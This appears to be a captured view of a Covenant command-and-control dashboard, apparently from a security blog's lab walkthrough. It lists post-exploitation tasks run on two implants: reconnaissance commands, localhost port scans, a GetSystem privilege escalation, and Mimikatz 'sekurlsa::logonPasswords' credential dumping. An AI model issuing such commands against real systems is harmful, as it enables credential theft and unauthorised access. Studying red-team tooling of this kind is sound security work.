 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
GruntTaskings
Show 50 entries
Search:
Name Grunt Task Status UserName Command CommandTime CompletionTime
0cf7cbf592 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午1:03:11 2020/3/5 上午1:03:18
14d079aff5 d3f7ca3105 ShellCmd Completed admin shellcmd whoami 2020/3/4 下午9:57:45 2020/3/4 下午9:57:47
2d07a3104f 9d668ae18b ShellCmd Completed admin shellcmd ipconfig 2020/3/4 下午11:45:20 2020/3/4 下午11:45:22
3fce88f2cd d3f7ca3105 ShellCmd Completed admin shellcmd 2020/3/4 下午9:55:23 2020/3/4 下午9:55:29
41dc36e5bb d3f7ca3105 GetSystem Completed admin GetSystem 2020/3/4 下午8:27:08 2020/3/4 下午8:27:13
5935d03cda d3f7ca3105 ShellCmd Completed admin shellcmd ipconfig 2020/3/4 下午9:55:31 2020/3/4 下午9:55:39
5d401ed658 d3f7ca3105 ShellCmd Completed admin shellcmd ifconfig 2020/3/4 下午9:55:15 2020/3/4 下午9:55:18
5e630dbd55 9d668ae18b ShellCmd Completed admin shellcmd whoami 2020/3/4 下午11:45:05 2020/3/4 下午11:45:12
6e36646215 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午12:52:05 2020/3/5 上午12:52:08
6f481fca54 d3f7ca3105 ShellCmd Completed admin shellcmd systeminfo 2020/3/4 下午9:58:01 2020/3/4 下午9:58:49
7272d335a7 9d668ae18b Mimikatz Completed admin Mimikatz /command:"sekurlsa::logonPasswords" 2020/3/5 上午12:42:38 2020/3/5 上午12:42:46
75fd5d284f d3f7ca3105 WhoAmI Completed admin whoami 2020/3/4 下午8:25:02 2020/3/4 下午8:25:10
87614eb9c5 d3f7ca3105 ShellCmd Completed admin shellcmd 2020/3/4 下午9:54:59 2020/3/4 下午9:55:03
b47203d98e 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午12:56:15 2020/3/5
Seraph安全加油站
c2df23b14e 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午1:44:39 2020/3/5 上午1:44:43
f6de79ccca 9d668ae18b LogonPasswords Completed admin LogonPasswords 2020/3/5 上午12:50:14 2020/3/5 上午12:50:26